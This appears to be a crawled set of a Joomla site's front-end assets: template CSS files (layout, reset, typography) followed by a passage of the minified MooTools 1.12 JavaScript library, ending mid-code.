	background: url(../images/bullet-slider.png) no-repeat 0 0;
	 display: block;
    float: left;
    font-size: 0;
    line-height: 12px;
    overflow: hidden;
    padding: 0 7px;
}
#slider #slidenav a.activeSlide {
	background-position: 0 -20px;
}
#slider .slider_content_bg{
	background: 0 none;
	height: 240px;
	border: none;
}
#slider .slider_content p.title{
	margin-bottom: 5px;
}
#slider .slider_content p.title a{
	color: #0b79b0;
	font-size: 24px;
}
#slider .slider_content p.title a:hover{
	text-decoration: none;
}
#slider .slider_content{
	right: 25px;
}
#slider .slider_img{
	float: left;
	width: auto;
}
#slider .introtext{
	color: #5d5d5d;
	font-size: 15px;
	margin-top: 0px;
	padding-top: 0px;
}
#slider p.readmore a{
	background: url(../images/readmore-slider.png) no-repeat left center;
	width: 143px;
	height: 34px;
	line-height: 34px;
	text-align: center;
	color: #FFFFFF;
	text-decoration: none;
	float: left;
	font-size: 14px;
	font-weight: bold;
}
/*Style for user custom*/
/*Style user 1,2,3*/
#user1, #user2, #user3{
	padding-bottom: 25px;
	margin-top: 2px;
}
#mega-topcontainer .moduletable h3{
	color: #ffc004;
	margin-top: 20px;
	margin-bottom: 25px;
}
#mega-topcontainer .mod-inner .inner-user img{
	float: left;
	margin-right: 10px;
}
 
#mega-topcontainer .mod-inner .inner-user p{
	color: #FFFFFF;
}
p.readm a.readmore{
	background: url(../images/readmore.png) no-repeat left center;
	width: 101px;
	height: 32px;
	line-height: 32px;
	text-align: center;
	text-transform: uppercase;
	color: #FFFFFF;
	display: block;
}
#user1, #user2{
	background: url(../images/border-topuser.jpg) no-repeat right 0;
}
/*Style for module breadcrumb*/
#frontpage .mod-intro #breadcrumb span img{
	float: none;
	margin:0;
	border: none;
	padding: 1px 5px 0px;
} 
/*Style user 5*/
#frontpage .mod-intro{
	background: url(../images/bg-user5.jpg) repeat-x left bottom;
	margin-top: 10px;
}
#frontpage .inner-user{
	float: left;
	padding-bottom: 20px;
}
#frontpage .moduletable{
	float: left;
}
#frontpage .mod-intro .moduletable h3{
	font-size: 22px;
	color: #0b79b0;
}
#frontpage .mod-intro img{
	float: right;
	border: 1px solid #d0d0d0;
	padding: 3px;
	margin-left: 20px;
}
/*Style for modules 6,7,8*/
#user6, #user7, #user8{
	float: left;
	width: 300px;
}
#user6, #user7{
	margin-right: 40px;
}
#mega-container .megaline img{
	border: 1px solid #d4d4d4;
	padding: 4px;
	background: #FFF;
	margin-bottom: 10px;
}
#user6 .moduletable h3{
	margin-top: 0px;
	background: url(../images/user6.jpg) no-repeat left center;
	height: 39px;
	float: left;
	color: #0b79b0;
	line-height: 40px;
	padding-left: 48px;
	margin-bottom: 10px;
}
#user7 .moduletable h3{
	margin-top: 0px;
	background: url(../images/user7.jpg) no-repeat left center;
	height: 39px;
	color: #0b79b0;
	float: left;
	line-height: 40px;
	padding-left: 48px;
	margin-bottom: 10px;
}
#user8 .moduletable h3{
	margin-top: 0px;
	background: url(../images/user8.jpg) no-repeat left center;
	height: 39px;
	color: #0b79b0;
	float: left;
	line-height: 40px;
	padding-left: 50px;
	margin-bottom: 10px;
}
/*Layour for user modules 9,10,11,12*/
#user9,#user10,#user11,#user12{
	width: 221px;
	float: left;
}
#user9,#user10,#user11{
	margin-right: 30px;
}
.userfooter .mod-inner h3{
	color: #FFFFFF;
}
.userfooter .mod-inner a,
.userfooter .mod-inner p,
.userfooter .mod-inner label{
	color: #FFFFFF;
	margin: 0px;
}
.userfooter .mod-inner a{
	display: block;
	width: 100%;
	height: 30px;
	line-height: 30px;
	border-bottom: 1px dotted #FFFFFF;
	text-decoration: none;
}
.userfooter .mod-inner a.last{
	border: none;
}
.userfooter .megaline{
	padding-bottom: 20px;
}
#user12 .contacform form div{
	margin: 5px 0px;
}
#user12 .contacform input,
#user12 .contacform textarea{
	background: none repeat scroll 0 0 #FFFFFF;
  border: medium none;
  padding: 3px;
  width: 203px;
}
#user12 .contacform input.submit{
	width: 80px;
	text-align: center;
	cursor: pointer;
}
/*comp contact*/
#component-contact table{
	float: left;
}
#component-contact table td.contentheading{
	font-size: 22px;
	margin-top: 15px;
	float: left;
	color: #2d2d2d;
}
#component-contact input{
	background: #FFFFFF;
	width: 430px;
	padding: 6px 0px 6px 6px;
	border: none;
	margin-bottom: 10px;
}
#component-contact #contact_email_copy{
	width: auto;
	margin-top: 5px;
}
#component-contact button{
	background: #FFFFFF;
	padding: 4px 10px;
	border: none;
	cursor: pointer;
}
#component-contact textarea{
	background: #FFFFFF;
	border: none;
	width: 430px;
}
/*portfolio*/
.portfolio {
    float: left;
    padding-bottom: 25px;
    width: 100%;
}
.portfolio-line {
    float: left;
    padding-top: 20px;
    width: 100%;
}
.showentry {
    float: left;
    margin-right: 10px;
    width: 296px;
}
.cols1 {
    margin-left: 10px;
}
.cols3 {
    margin: 0;
}
.showentry p {
    margin: 0;
}
.portfolio .showentry p.entry-img img {
    margin-left: 0;
}
.portfolio .showentry p.entry-title {
    font-size: 13px;
    font-weight: bold;
    padding-bottom: 5px;
}
.portfolio .showentry p.entry-text {
    padding-bottom: 5px;
}
.portfolio .showentry p.entry-link a {
    font-weight: bold;
}

--- FILE ---
content_type: text/css
request_url: http://www.bijakovici.com/templates/mega_peryz/css/reset.css
body_size: 2070
content:
/* Copyright (C) 2010 OmegaTheme */
/*
 * reset
 */
 
body,div,dl,dt,dd,ul,ol,li,h1,h2,h3,h4,h5,h6,pre,form,fieldset,input,textarea,p,blockquote,th,td {
	margin: 0; 
	padding: 0;
}

fieldset, img {
	border: 0;
}

 
a, a:focus {
	outline: none;
}

 
html {
	height: 100%;
	margin-bottom: 1px;
}

/*
 * default values
 */

p {
	margin-top: 10px;
	margin-bottom: 15px;
}

 
ul, ol, dl {
	margin: 10px 0;
	padding-left: 30px
}

dl {margin: 10px 0;}
dd {padding-left: 40px;}

 
td, th {padding: 1px;}

 
a:link, a:visited {
	color: #2d2d2d;
	text-decoration: none;
}
a:hover {
	color: #304c6f;
	text-decoration: underline;
}

 
fieldset {
	margin: 10px 0 10px 0;
	padding: 0 10px 10px 10px;
	border: 1px solid #c8c8c8;
}

legend {
	padding: 0 10px 0 10px;
	background: #ffffff;
}

form div {
	margin: 10px 0 10px 0;
}

textarea {
	padding: 1px 0 1px 5px;
}

option {
	padding: 0 0 1px 5px;
}
 
h1, h2, h3, h4, h5, h6 {
	margin-bottom: 10px;
	font-weight: normal;
}

h1 {
	font-size: 24px;
	line-height: 24px;
	margin-top: 25px;
	color: #304c6f;
}

h2 {
	font-size: 24px;
	line-height: 24px;
	margin-top: 25px;
	color: #304c6f;
	font-weight: normal;
}

h3 {
	font-size: 18px;
	line-height: 18px;
	margin-top: 15px;
	color: #304c6f;
	font-weight: normal;
}

h4 {
	font-size: 16px;
	line-height: 16px;
	margin-top: 15px;
}
h5 {
	font-size: 14px;
	line-height: 14px;
	margin-top: 10px;
}
h6 {
	font-size: 14px;
	line-height: 14px;
	margin-top: 10px;
}
 
hr {
	margin: 15px 0 15px 0;
	display: block;
	background: #c8c8c8;
	height: 1px;
	border: none;
}

 
q {
	font-style: italic;
}

blockquote {
	margin: 10px 0 10px 15px;
	font-style: italic;
	font-size: 130%;
}
blockquote > *:first-child:first-letter {
	font-size: 150%
}

pre {
	margin: 10px 0 10px 0px;
	padding: 5px 0 5px 10px;
	border: 1px dotted #aab4be;
	border-left: 20px solid #b4b4b4;
	background: #fafafa;
	font-size: 90%;
	color: #2E8B57;
	font-family: "Courier New", Courier, monospace;
}

acronym, abbr {
	border-bottom: 1px dashed #969696;
	cursor: help;
	font-variant: small-caps;
	text-transform: lowercase;
}

--- FILE ---
content_type: text/css
request_url: http://www.bijakovici.com/templates/mega_peryz/css/typography.css
body_size: 3543
content:
/**
 * @version		$Id: typography.css  Nov 01, 2010 18:28:38Z OmegaTheme $
 * @package		OmegaTheme Joomla Template
 * @subpackage	Mega Abc
 * @author		OmegaTheme (service@omegatheme.com)
 * @link 		http://www.omegatheme.com
 * @copyright	Copyright (C) 2008 - 2010 OmegaTheme
 * @license		GNU/GPL V2
 */

/* Default font settings.
   The font-size percentage is of 16px. (0.75 * 16px = 12px) */
html { font-size:100.01%; }
body {
  font-size: 75%;
  color: #575757;
  background: #fff;
  font-family:Arial, Helvetica, sans-serif;
}

/* Headings */

h1,h2,h3,h4,h5,h6 { font-weight: normal; color: #2d2d2d; }

h1 { font-size: 3em; line-height: 1; margin-bottom: 0.5em; }
h2 { font-size: 2em; margin-bottom: 0.75em; line-height:110%;}
h3 { font-size: 1.5em; line-height: 1; margin-bottom: 1em; }
h4 { font-size: 1.2em; line-height: 1.25; margin-bottom: 1.25em; }
h5 { font-size: 1em; font-weight: bold; margin-bottom: 1.5em; }
h6 { font-size: 1em; font-weight: bold; }

h1 img, h2 img, h3 img,
h4 img, h5 img, h6 img {
  margin: 0;
}


/* Text elements */

p           { margin: 0 0 1.5em; }
/* 
	These can be used to pull an image at the start of a paragraph, so 
	that the text flows around it (usage: <p><img class="left">Text</p>) 
 */
.left  			{ float: left !important; }
p .left			{ margin: 1.5em 1.5em 1.5em 0; padding: 0; }
.right 			{ float: right !important; }
p .right 		{ margin: 1.5em 0 1.5em 1.5em; padding: 0; }

a:focus,
a:hover     { color: #4aaddc; }
a           { color: #4aaddc; text-decoration: underline; }

blockquote  { margin: 1.5em; color: #666; font-style: italic; }
strong,dfn	{ font-weight: bold; }
em,dfn      { font-style: italic; }
sup, sub    { line-height: 0; }

abbr,
acronym     { border-bottom: 1px dotted #666; }
address     { margin: 0 0 1.5em; font-style: italic; }
del         { color:#666; }

pre         { margin: 1.5em 0; white-space: pre; }
pre,code,tt { font: 1em 'andale mono', 'lucida console', monospace; line-height: 1.5; }

hr {color: #fff; background-color: #fff; border: 1px dotted #999999; border-style: none none dotted; }

/* Lists */

li ul,
li ol       { margin: 0; }
ul, ol      { margin: 0 1.5em 1.5em 0; padding-left: 1.5em; }

ul          { list-style-type: disc; }
ol          { list-style-type: decimal; }

dl          { margin: 0 0 1.5em 0; }
dl dt       { font-weight: bold; }
dd          { margin-left: 1.5em;}


/* Tables */

/* 
	Because of the need for padding on TH and TD, the vertical rhythm 
	on table cells has to be 27px, instead of the standard 18px or 36px 
	of other elements. 
 */ 
table       { margin-bottom: 1.4em; width:100%; }
th          { font-weight: bold; }
thead th    { background: #c3d9ff; }
th,td,caption { padding: 4px 5px 4px 5px; }
/*
	You can zebra-stripe your tables in outdated browsers by adding 
	the class "even" to every other table row. 
 */

tbody tr.even td  { 
	background: #e5ecf9;
}
tfoot       { font-style: italic; }
caption     { background: #eee; }

/* Misc classes */

.small      { font-size: .8em; margin-bottom: 1.875em; line-height: 1.875em; }
.large      { font-size: 1.2em; line-height: 2.5em; margin-bottom: 1.25em; }
.hide       { display: none; }

.quiet      { color: #666; }
.loud       { color: #000; }
.highlight  { background:#ff0; }
.added      { background:#060; color: #fff; }
.removed    { background:#900; color: #fff; }

.first      { margin-left:0; padding-left:0; }
.last       { margin-right:0; padding-right:0; }
.top        { margin-top:0; padding-top:0; }
.bottom     { margin-bottom:0; padding-bottom:0; }

--- FILE ---
content_type: application/javascript
request_url: http://www.bijakovici.com/media/system/js/mootools.js
body_size: 82055
content:
//MooTools, My Object Oriented Javascript Tools. Copyright (c) 2006 Valerio Proietti, <http://mad4milk.net>, MIT Style License.

var MooTools={version:'1.12'};function $defined(obj){return(obj!=undefined);};function $type(obj){if(!$defined(obj))return false;if(obj.htmlElement)return'element';var type=typeof obj;if(type=='object'&&obj.nodeName){switch(obj.nodeType){case 1:return'element';case 3:return(/\S/).test(obj.nodeValue)?'textnode':'whitespace';}}
if(type=='object'||type=='function'){switch(obj.constructor){case Array:return'array';case RegExp:return'regexp';case Class:return'class';}
if(typeof obj.length=='number'){if(obj.item)return'collection';if(obj.callee)return'arguments';}}
return type;};function $merge(){var mix={};for(var i=0;i<arguments.length;i++){for(var property in arguments[i]){var ap=arguments[i][property];var mp=mix[property];if(mp&&$type(ap)=='object'&&$type(mp)=='object')mix[property]=$merge(mp,ap);else mix[property]=ap;}}
return mix;};var $extend=function(){var args=arguments;if(!args[1])args=[this,args[0]];for(var property in args[1])args[0][property]=args[1][property];return args[0];};var $native=function(){for(var i=0,l=arguments.length;i<l;i++){arguments[i].extend=function(props){for(var prop in props){if(!this.prototype[prop])this.prototype[prop]=props[prop];if(!this[prop])this[prop]=$native.generic(prop);}};}};$native.generic=function(prop){return function(bind){return this.prototype[prop].apply(bind,Array.prototype.slice.call(arguments,1));};};$native(Function,Array,String,Number);function $chk(obj){return!!(obj||obj===0);};function $pick(obj,picked){return $defined(obj)?obj:picked;};function $random(min,max){return Math.floor(Math.random()*(max-min+1)+min);};function $time(){return new Date().getTime();};function $clear(timer){clearTimeout(timer);clearInterval(timer);return null;};var Abstract=function(obj){obj=obj||{};obj.extend=$extend;return obj;};var Window=new Abstract(window);var Document=new Abstract(document);document.head=document.getElementsByTagName('head')[0];window.xpath=!!(document.evaluate);if(window.ActiveXObject)window.ie=window[window.XMLHttpRequest?'ie7':'ie6']=true;else if(document.childNodes&&!document.all&&!navigator.taintEnabled)window.webkit=window[window.xpath?'webkit420':'webkit419']=true;else if(document.getBoxObjectFor!=null||window.mozInnerScreenX!=null)window.gecko=true;window.khtml=window.webkit;Object.extend=$extend;if(typeof HTMLElement=='undefined'){var HTMLElement=function(){};if(window.webkit)document.createElement("iframe");HTMLElement.prototype=(window.webkit)?window["[[DOMElement.prototype]]"]:{};}
HTMLElement.prototype.htmlElement=function(){};if(window.ie6)try{document.execCommand("BackgroundImageCache",false,true);}catch(e){};var Class=function(properties){var klass=function(){return(arguments[0]!==null&&this.initialize&&$type(this.initialize)=='function')?this.initialize.apply(this,arguments):this;};$extend(klass,this);klass.prototype=properties;klass.constructor=Class;return klass;};Class.empty=function(){};Class.prototype={extend:function(properties){var proto=new this(null);for(var property in properties){var pp=proto[property];proto[property]=Class.Merge(pp,properties[property]);}
return new Class(proto);},implement:function(){for(var i=0,l=arguments.length;i<l;i++)$extend(this.prototype,arguments[i]);}};Class.Merge=function(previous,current){if(previous&&previous!=current){var type=$type(current);if(type!=$type(previous))return current;switch(type){case'function':var merged=function(){this.parent=arguments.callee.parent;return current.apply(this,arguments);};merged.parent=previous;return merged;case'object':return $merge(previous,current);}}
return current;};var Chain=new Class({chain:function(fn){this.chains=this.chains||[];this.chains.push(fn);return this;},callChain:function(){if(this.chains&&this.chains.length)this.chains.shift().delay(10,this);},clearChain:function(){this.chains=[];}});var Events=new Class({addEvent:function(type,fn){if(fn!=Class.empty){this.$events=this.$events||{};this.$events[type]=this.$events[type]||[];this.$events[type].include(fn);}
return this;},fireEvent:function(type,args,delay){if(this.$events&&this.$events[type]){this.$events[type].each(function(fn){fn.create({'bind':this,'delay':delay,'arguments':args})();},this);}
return this;},removeEvent:function(type,fn){if(this.$events&&this.$events[type])this.$events[type].remove(fn);return this;}});var Options=new Class({setOptions:function(){this.options=$merge.apply(null,[this.options].extend(arguments));if(this.addEvent){for(var option in this.options){if($type(this.options[option]=='function')&&(/^on[A-Z]/).test(option))this.addEvent(option,this.options[option]);}}
return this;}});Array.extend({forEach:function(fn,bind){for(var i=0,j=this.length;i<j;i++)fn.call(bind,this[i],i,this);},filter:function(fn,bind){var results=[];for(var i=0,j=this.length;i<j;i++){if(fn.call(bind,this[i],i,this))results.push(this[i]);}
return results;},map:function(fn,bind){var results=[];for(var i=0,j=this.length;i<j;i++)results[i]=fn.call(bind,this[i],i,this);return results;},every:function(fn,bind){for(var i=0,j=this.length;i<j;i++){if(!fn.call(bind,this[i],i,this))return false;}
return true;},some:function(fn,bind){for(var i=0,j=this.length;i<j;i++){if(fn.call(bind,this[i],i,this))return true;}
return false;},indexOf:function(item,from){var len=this.length;for(var i=(from<0)?Math.max(0,len+from):from||0;i<len;i++){if(this[i]===item)return i;}
return-1;},copy:function(start,length){start=start||0;if(start<0)start=this.length+start;length=length||(this.length-start);var newArray=[];for(var i=0;i<length;i++)newArray[i]=this[start++];return newArray;},remove:function(item){var i=0;var len=this.length;while(i<len){if(this[i]===item){this.splice(i,1);len--;}else{i++;}}
return this;},contains:function(item,from){return this.indexOf(item,from)!=-1;},associate:function(keys){var obj={},length=Math.min(this.length,keys.length);for(var i=0;i<length;i++)obj[keys[i]]=this[i];return obj;},extend:function(array){for(var i=0,j=array.length;i<j;i++)this.push(array[i]);return this;},merge:function(array){for(var i=0,l=array.length;i<l;i++)this.include(array[i]);return this;},include:function(item){if(!this.contains(item))this.push(item);return this;},getRandom:function(){return this[$random(0,this.length-1)]||null;},getLast:function(){return this[this.length-1]||null;}});Array.prototype.each=Array.prototype.forEach;Array.each=Array.forEach;function $A(array){return Array.copy(array);};function $each(iterable,fn,bind){if(iterable&&typeof iterable.length=='number'&&$type(iterable)!='object'){Array.forEach(iterable,fn,bind);}else{for(var name in iterable)fn.call(bind||iterable,iterable[name],name);}};Array.prototype.test=Array.prototype.contains;String.extend({test:function(regex,params){return(($type(regex)=='string')?new RegExp(regex,params):regex).test(this);},toInt:function(){return parseInt(this,10);},toFloat:function(){return parseFloat(this);},camelCase:function(){return this.replace(/-\D/g,function(match){return match.charAt(1).toUpperCase();});},hyphenate:function(){return this.replace(/\w[A-Z]/g,function(match){return(match.charAt(0)+'-'+match.charAt(1).toLowerCase());});},capitalize:function(){return this.replace(/\b[a-z]/g,function(match){return match.toUpperCase();});},trim:function(){return this.replace(/^\s+|\s+$/g,'');},clean:function(){return this.replace(/\s{2,}/g,' ').trim();},rgbToHex:function(array){var rgb=this.match(/\d{1,3}/g);return(rgb)?rgb.rgbToHex(array):false;},hexToRgb:function(array){var hex=this.match(/^#?(\w{1,2})(\w{1,2})(\w{1,2})$/);return(hex)?hex.slice(1).hexToRgb(array):false;},contains:function(string,s){return(s)?(s+this+s).indexOf(s+string+s)>-1:this.indexOf(string)>-1;},escapeRegExp:function(){return this.replace(/([.*+?^${}()|[\]\/\\])/g,'\\$1');}});Array.extend({rgbToHex:function(array){if(this.length<3)return false;if(this.length==4&&this[3]==0&&!array)return'transparent';var hex=[];for(var i=0;i<3;i++){var bit=(this[i]-0).toString(16);hex.push((bit.length==1)?'0'+bit:bit);}
return array?hex:'#'+hex.join('');},hexToRgb:function(array){if(this.length!=3)return false;var rgb=[];for(var i=0;i<3;i++){rgb.push(parseInt((this[i].length==1)?this[i]+this[i]:this[i],16));}
return array?rgb:'rgb('+rgb.join(',')+')';}});Function.extend({create:function(options){var fn=this;options=$merge({'bind':fn,'event':false,'arguments':null,'delay':false,'periodical':false,'attempt':false},options);if($chk(options.arguments)&&$type(options.arguments)!='array')options.arguments=[options.arguments];return function(event){var args;if(options.event){event=event||window.event;args=[(options.event===true)?event:new options.event(event)];if(options.arguments)args.extend(options.arguments);}
else args=options.arguments||arguments;var returns=function(){return fn.apply($pick(options.bind,fn),args);};if(options.delay)return setTimeout(returns,options.delay);if(options.periodical)return setInterval(returns,options.periodical);if(options.attempt)try{return returns();}catch(err){return false;};return returns();};},pass:function(args,bind){return this.create({'arguments':args,'bind':bind});},attempt:function(args,bind){return this.create({'arguments':args,'bind':bind,'attempt':true})();},bind:function(bind,args){return this.create({'bind':bind,'arguments':args});},bindAsEventListener:function(bind,args){return this.create({'bind':bind,'event':true,'arguments':args});},delay:function(delay,bind,args){return this.create({'delay':delay,'bind':bind,'arguments':args})();},periodical:function(interval,bind,args){return this.create({'periodical':interval,'bind':bind,'arguments':args})();}});Number.extend({toInt:function(){return parseInt(this);},toFloat:function(){return parseFloat(this);},limit:function(min,max){return Math.min(max,Math.max(min,this));},round:function(precision){precision=Math.pow(10,precision||0);return Math.round(this*precision)/precision;},times:function(fn){for(var i=0;i<this;i++)fn(i);}});var Element=new Class({initialize:function(el,props){if($type(el)=='string'){if(window.ie&&props&&(props.name||props.type)){var name=(props.name)?' name="'+props.name+'"':'';var type=(props.type)?' type="'+props.type+'"':'';delete props.name;delete props.type;el='<'+el+name+type+'>';}
el=document.createElement(el);}
el=$(el);return(!props||!el)?el:el.set(props);}});var Elements=new Class({initialize:function(elements){return(elements)?$extend(elements,this):this;}});Elements.extend=function(props){for(var prop in props){this.prototype[prop]=props[prop];this[prop]=$native.generic(prop);}};function $(el){if(!el)return null;if(el.htmlElement)return Garbage.collect(el);if([window,document].contains(el))return el;var type=$type(el);if(type=='string'){el=document.getElementById(el);type=(el)?'element':false;}
if(type!='element')return null;if(el.htmlElement)return Garbage.collect(el);if(['object','embed'].contains(el.tagName.toLowerCase()))return el;$extend(el,Element.prototype);el.htmlElement=function(){};return Garbage.collect(el);};document.getElementsBySelector=document.getElementsByTagName;function $$(){var elements=[];for(var i=0,j=arguments.length;i<j;i++){var selector=arguments[i];switch($type(selector)){case'element':elements.push(selector);case'boolean':break;case false:break;case'string':selector=document.getElementsBySelector(selector,true);default:elements.extend(selector);}}
return $$.unique(elements);};$$.unique=function(array){var elements=[];for(var i=0,l=array.length;i<l;i++){if(array[i].$included)continue;var element=$(array[i]);if(element&&!element.$included){element.$included=true;elements.push(element);}}
for(var n=0,d=elements.length;n<d;n++)elements[n].$included=null;return new Elements(elements);};Elements.Multi=function(property){return function(){var args=arguments;var items=[];var elements=true;for(var i=0,j=this.length,returns;i<j;i++){returns=this[i][property].apply(this[i],args);if($type(returns)!='element')elements=false;items.push(returns);};return(elements)?$$.unique(items):items;};};Element.extend=function(properties){for(var property in properties){HTMLElement.prototype[property]=properties[property];Element.prototype[property]=properties[property];Element[property]=$native.generic(property);var elementsProperty=(Array.prototype[property])?property+'Elements':property;Elements.prototype[elementsProperty]=Elements.Multi(property);}};Element.extend({set:function(props){for(var prop in props){var val=props[prop];switch(prop){case'styles':this.setStyles(val);break;case'events':if(this.addEvents)this.addEvents(val);break;case'properties':this.setProperties(val);break;default:this.setProperty(prop,val);}}
return this;},inject:function(el,where){el=$(el);switch(where){case'before':el.parentNode.insertBefore(this,el);break;case'after':var next=el.getNext();if(!next)el.parentNode.appendChild(this);else el.parentNode.insertBefore(this,next);break;case'top':var first=el.firstChild;if(first){el.insertBefore(this,first);break;}
default:el.appendChild(this);}
return this;},injectBefore:function(el){return this.inject(el,'before');},injectAfter:function(el){return this.inject(el,'after');},injectInside:function(el){return this.inject(el,'bottom');},injectTop:function(el){return this.inject(el,'top');},adopt:function(){var elements=[];$each(arguments,function(argument){elements=elements.concat(argument);});$$(elements).inject(this);return this;},remove:function(){return this.parentNode.removeChild(this);},clone:function(contents){var el=$(this.cloneNode(contents!==false));if(!el.$events)return el;el.$events={};for(var type in this.$events)el.$events[type]={'keys':$A(this.$events[type].keys),'values':$A(this.$events[type].values)};return el.removeEvents();},replaceWith:function(el){el=$(el);this.parentNode.replaceChild(el,this);return el;},appendText:function(text){this.appendChild(document.createTextNode(text));return this;},hasClass:function(className){return this.className.contains(className,' ');},addClass:function(className){if(!this.hasClass(className))this.className=(this.className+' '+className).clean();return this;},removeClass:function(className){this.className=this.className.replace(new RegExp('(^|\\s)'+className+'(?:\\s|$)'),'$1').clean();return this;},toggleClass:function(className){return this.hasClass(className)?this.removeClass(className):this.addClass(className);},setStyle:function(property,value){switch(property){case'opacity':return this.setOpacity(parseFloat(value));case'float':property=(window.ie)?'styleFloat':'cssFloat';}
property=property.camelCase();switch($type(value)){case'number':if(!['zIndex','zoom'].contains(property))value+='px';break;case'array':value='rgb('+value.join(',')+')';}
this.style[property]=value;return this;},setStyles:function(source){switch($type(source)){case'object':Element.setMany(this,'setStyle',source);break;case'string':this.style.cssText=source;}
return this;},setOpacity:function(opacity){if(opacity==0){if(this.style.visibility!="hidden")this.style.visibility="hidden";}else{if(this.style.visibility!="visible")this.style.visibility="visible";}
if(!this.currentStyle||!this.currentStyle.hasLayout)this.style.zoom=1;if(window.ie)this.style.filter=(opacity==1)?'':"alpha(opacity="+opacity*100+")";this.style.opacity=this.$tmp.opacity=opacity;return this;},getStyle:function(property){property=property.camelCase();var result=this.style[property];if(!$chk(result)){if(property=='opacity')return this.$tmp.opacity;result=[];for(var style in Element.Styles){if(property==style){Element.Styles[style].each(function(s){var style=this.getStyle(s);result.push(parseInt(style)?style:'0px');},this);if(property=='border'){var every=result.every(function(bit){return(bit==result[0]);});return(every)?result[0]:false;}
return result.join(' ');}}
if(property.contains('border')){if(Element.Styles.border.contains(property)){return['Width','Style','Color'].map(function(p){return this.getStyle(property+p);},this).join(' ');}else if(Element.borderShort.contains(property)){return['Top','Right','Bottom','Left'].map(function(p){return this.getStyle('border'+p+property.replace('border',''));},this).join(' ');}}
if(document.defaultView)result=document.defaultView.getComputedStyle(this,null).getPropertyValue(property.hyphenate());else if(this.currentStyle)result=this.currentStyle[property];}
if(window.ie)result=Element.fixStyle(property,result,this);if(result&&property.test(/color/i)&&result.contains('rgb')){return result.split('rgb').splice(1,4).map(function(color){return color.rgbToHex();}).join(' ');}
return result;},getStyles:function(){return Element.getMany(this,'getStyle',arguments);},walk:function(brother,start){brother+='Sibling';var el=(start)?this[start]:this[brother];while(el&&$type(el)!='element')el=el[brother];return $(el);},getPrevious:function(){return this.walk('previous');},getNext:function(){return this.walk('next');},getFirst:function(){return this.walk('next','firstChild');},getLast:function(){return this.walk('previous','lastChild');},getParent:function(){return $(this.parentNode);},getChildren:function(){return $$(this.childNodes);},hasChild:function(el){return!!$A(this.getElementsByTagName('*')).contains(el);},getProperty:function(property){var index=Element.Properties[property];if(index)return this[index];var flag=Element.PropertiesIFlag[property]||0;if(!window.ie||flag)return this.getAttribute(property,flag);var node=this.attributes[property];return(node)?node.nodeValue:null;},removeProperty:function(property){var index=Element.Properties[property];if(index)this[index]='';else this.removeAttribute(property);return this;},getProperties:function(){return Element.getMany(this,'getProperty',arguments);},setProperty:function(property,value){var index=Element.Properties[property];if(index)this[index]=value;else this.setAttribute(property,value);return this;},setProperties:function(source){return Element.setMany(this,'setProperty',source);},setHTML:function(){this.innerHTML=$A(arguments).join('');return this;},setText:function(text){var tag=this.getTag();if(['style','script'].contains(tag)){if(window.ie){if(tag=='style')this.styleSheet.cssText=text;else if(tag=='script')this.setProperty('text',text);return this;}else{this.removeChild(this.firstChild);return this.appendText(text);}}
this[$defined(this.innerText)?'innerText':'textContent']=text;return this;},getText:function(){var tag=this.getTag();if(['style','script'].contains(tag)){if(window.ie){if(tag=='style')return this.styleSheet.cssText;else if(tag=='script')return this.getProperty('text');}else{return this.innerHTML;}}
return($pick(this.innerText,this.textContent));},getTag:function(){return this.tagName.toLowerCase();},empty:function(){Garbage.trash(this.getElementsByTagName('*'));return this.setHTML('');}});Element.fixStyle=function(property,result,element){if($chk(parseInt(result)))return result;if(['height','width'].contains(property)){var values=(property=='width')?['left','right']:['top','bottom'];var size=0;values.each(function(value){size+=element.getStyle('border-'+value+'-width').toInt()+element.getStyle('padding-'+value).toInt();});return element['offset'+property.capitalize()]-size+'px';}else if(property.test(/border(.+)Width|margin|padding/)){return'0px';}
return result;};Element.Styles={'border':[],'padding':[],'margin':[]};['Top','Right','Bottom','Left'].each(function(direction){for(var style in Element.Styles)Element.Styles[style].push(style+direction);});Element.borderShort=['borderWidth','borderStyle','borderColor'];Element.getMany=function(el,method,keys){var result={};$each(keys,function(key){result[key]=el[method](key);});return result;};Element.setMany=function(el,method,pairs){for(var key in pairs)el[method](key,pairs[key]);return el;};Element.Properties=new Abstract({'class':'className','for':'htmlFor','colspan':'colSpan','rowspan':'rowSpan','accesskey':'accessKey','tabindex':'tabIndex','maxlength':'maxLength','readonly':'readOnly','frameborder':'frameBorder','value':'value','disabled':'disabled','checked':'checked','multiple':'multiple','selected':'selected'});Element.PropertiesIFlag={'href':2,'src':2};Element.Methods={Listeners:{addListener:function(type,fn){if(this.addEventListener)this.addEventListener(type,fn,false);else this.attachEvent('on'+type,fn);return this;},removeListener:function(type,fn){if(this.removeEventListener)this.removeEventListener(type,fn,false);else this.detachEvent('on'+type,fn);return this;}}};window.extend(Element.Methods.Listeners);document.extend(Element.Methods.Listeners);Element.extend(Element.Methods.Listeners);var Garbage={elements:[],collect:function(el){if(!el.$tmp){Garbage.elements.push(el);el.$tmp={'opacity':1};}
return el;},trash:function(elements){for(var i=0,j=elements.length,el;i<j;i++){if(!(el=elements[i])||!el.$tmp)continue;if(el.$events)el.fireEvent('trash').removeEvents();for(var p in el.$tmp)el.$tmp[p]=null;for(var d in Element.prototype)el[d]=null;Garbage.elements[Garbage.elements.indexOf(el)]=null;el.htmlElement=el.$tmp=el=null;}
Garbage.elements.remove(null);},empty:function(){Garbage.collect(window);Garbage.collect(document);Garbage.trash(Garbage.elements);}};window.addListener('beforeunload',function(){window.addListener('unload',Garbage.empty);if(window.ie)window.addListener('unload',CollectGarbage);});var Event=new Class({initialize:function(event){if(event&&event.$extended)return event;this.$extended=true;event=event||window.event;this.event=event;this.type=event.type;this.target=event.target||event.srcElement;if(this.target.nodeType==3)this.target=this.target.parentNode;this.shift=event.shiftKey;this.control=event.ctrlKey;this.alt=event.altKey;this.meta=event.metaKey;if(['DOMMouseScroll','mousewheel'].contains(this.type)){this.wheel=(event.wheelDelta)?event.wheelDelta/120:-(event.detail||0)/3;}else if(this.type.contains('key')){this.code=event.which||event.keyCode;for(var name in Event.keys){if(Event.keys[name]==this.code){this.key=name;break;}}
if(this.type=='keydown'){var fKey=this.code-111;if(fKey>0&&fKey<13)this.key='f'+fKey;}
